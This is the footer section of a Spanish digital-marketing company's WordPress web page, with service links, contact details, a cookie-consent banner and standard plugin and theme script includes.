</div></aside></div></div><div class="column mobile-one tablet-one-fourth one-fourth"><div class="mcb-column-inner"><aside id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h4>Publicidad digital</h4>
<ul>
<li style="margin-bottom: 10px;">Marketing digital completo</li>
<li style="margin-bottom: 10px;">SEO</li>
<li style="margin-bottom: 10px;">Marketing de medios sociales</li>
<li style="margin-bottom: 10px;">Correo de propaganda</li>
</ul></div></aside></div></div><div class="column mobile-one tablet-one-fourth one-fourth"><div class="mcb-column-inner"><aside id="custom_html-9" class="widget_text widget widget_custom_html"><h4>Contactenos</h4><div class="textwidget custom-html-widget"><div style="width: calc(100% - 40px); float: left;box-sizing: border-box;padding-right: 20px;">
<p>SGK PUBLIGUIA DE INTERNET, S.L.<br />
Barcelona,<br />
España</p>

<p><a href="mailto:info@publiguia.net">info@publiguia.net</a><br />
<a href="tel:+34 667 420 356">+34 667 420 356</a></p>
</div></div></aside><aside id="zoom-social-icons-widget-3" class="widget zoom-social-icons-widget"><h4>Siganos</h4>
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--round zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/segurinfo" target="_blank" title="Facebook" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#1877F2" style="background-color : #1877F2; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.instagram.com/segurinfo/" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#e4405f" style="background-color : #e4405f; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
</ul>

		</aside></div></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one mobile-one">
            <div class="mcb-column-inner">

              
              <div class="copyright">
                <a href="https://www.publiguia.net/es/aviso-legal/">Aviso Legal</a> | 
<a href="https://www.publiguia.net/es/politica-de-privacidad/">Política de privacidad</a> | 
<a href="https://www.publiguia.net/es/politica-de-cookies/">Política de cookies</a> <br>
Copyright © 2022 Publiguia. Reservados todos los derechos.              </div>

              <ul class="social" role="navigation" aria-label="social menu"></ul>
            </div>
					</div>
				</div>
			</div>

		
		
	</footer>

 <!-- End Footer Template -->

</div>

<div id="body_overlay"></div>

<div id="Side_slide" class="right dark" data-width="250" aria-expanded="false" role="banner" aria-label="responsive menu"><div class="close-wrapper"><a href="#" class="close"><i class="icon-cancel-fine" aria-label="menu close icon"></i></a></div><div class="extras"><div class="extras-wrapper" role="navigation" aria-label="extras menu"></div></div><div class="lang-wrapper" role="navigation" aria-label="language menu"><ul class="wpml-no"><li><a href="#">No translations available for this page</a></li></ul></div><div class="menu_wrapper" role="navigation" aria-label="main menu"></div><ul class="social" role="navigation" aria-label="social menu"></ul></div>



<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Administrar consentimiento de cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="close-dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Para brindar las mejores experiencias, utilizamos tecnologías como cookies para almacenar y/o acceder a la información del dispositivo. El consentimiento para estas tecnologías nos permitirá procesar datos como el comportamiento de navegación o identificaciones únicas en este sitio. No dar su consentimiento o retirarlo puede afectar negativamente a ciertas características y funciones.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Functional</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">El almacenamiento o acceso técnico que se utiliza exclusivamente con fines estadísticos.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage vendors</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Read more about these purposes</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceptar</button>
		<button class="cmplz-btn cmplz-deny">Denegar</button>
		<button class="cmplz-btn cmplz-view-preferences">Ver preferencias</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Ver preferencias</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Consentimiento Cookies</button>

</div><link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.publiguia.net/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.publiguia.net\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.4' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.4' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/js/plugins/debouncedresize.min.js?ver=26.5.1.3' id='mfn-debouncedresize-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/js/plugins/magnificpopup.min.js?ver=26.5.1.3' id='mfn-magnificpopup-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/js/menu.js?ver=26.5.1.3' id='mfn-menu-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/js/plugins/visible.min.js?ver=26.5.1.3' id='mfn-visible-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/assets/animations/animations.min.js?ver=26.5.1.3' id='mfn-animations-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=26.5.1.3' id='mfn-jplayer-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/js/plugins/enllax.min.js?ver=26.5.1.3' id='mfn-enllax-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/js/parallax/translate3d.js?ver=26.5.1.3' id='mfn-parallax-js'></script>
<script type='text/javascript' id='mfn-scripts-js-extra'>
/* <![CDATA[ */
var mfn = {"mobileInit":"1240","parallax":"translate3d","responsive":"1","sidebarSticky":"","lightbox":{"disable":false,"disableMobile":false,"title":false},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0},"livesearch":{"minChar":3,"loadPosts":10,"translation":{"pages":"Pages","categories":"Categories","portfolio":"Portfolio","post":"Posts","products":"Products"}},"accessibility":{"translation":{"headerContainer":"Header container","toggleSubmenu":"Toggle submenu"}},"home_url":"","site_url":"https:\/\/www.publiguia.net","ajax":"https:\/\/www.publiguia.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/js/scripts.js?ver=26.5.1.3' id='mfn-scripts-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1667998708' id='zoom-social-icons-widget-frontend-js'></script>
<script type='text/javascript' id='cmplz-cookiebanner-js-extra'>
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"28","version":"6.3.5","store_consent":"","do_not_track":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.publiguia.net\/wp-json\/complianz\/v1\/","locale":"lang=es&locale=es_ES","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"18","cookie_path":"\/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https:\/\/www.publiguia.net\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=28","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy","url":"https:\/\/www.publiguia.net\/politica-de-cookies\/"},"privacy-statement":{"title":"Privacy Statement","url":"https:\/\/www.publiguia.net\/politica-de-privacidad\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":""};
/* ]]> */
</script>
<script defer type='text/javascript' src='https://www.publiguia.net/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=6.3.5' id='cmplz-cookiebanner-js'></script>



</body>
</html>
